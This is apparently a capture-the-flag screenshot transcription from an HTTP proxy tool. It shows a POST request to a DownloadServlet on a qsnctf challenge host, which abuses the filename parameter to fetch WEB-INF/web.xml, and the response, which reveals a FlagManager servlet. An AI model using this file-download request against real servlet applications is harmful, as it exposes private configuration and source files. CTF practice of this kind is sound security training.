 Raw 参数 头 Hex
POST /DownloadServlet?filename=WEB-INF/web.xml HTTP/1.1
Host: challenge.qsnctf.com:31591
Content-Length: 18
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Origin: http://challenge.qsnctf.com:31591
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://challenge.qsnctf.com:31591/DownloadServlet?filename=index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: fish=weak; JSESSIONID=08E9D493D8563783A9CCABAE31FADED8
Connection: close
filename=index.php
Raw 头 Hex XML
HTTP/1.1 200
Content-Disposition: attachment; filename="WEB-INF/web.xml"
Content-Type: application/octet-stream
Date: Tue, 08 Apr 2025 16:07:06 GMT
Connection: close
Content-Length: 1038
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://java.sun.com/xml/ns/javaee"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
version="2.5">
<display-name>JavaTest2</display-name>
<welcome-file-list>
<welcome-file>index.html</welcome-file>
<welcome-file>index.jsp</welcome-file>
</welcome-file-list>
<servlet>
<servlet-name>DownloadServlet</servlet-name>
<servlet-class>com.ctf.file.DownloadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagManager</servlet-name>
<servlet-class>com.ctf.flag.FlagManager</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagManager</servlet-name>
<url-pattern>/FlagManager</url-pattern>
</servlet-mapping>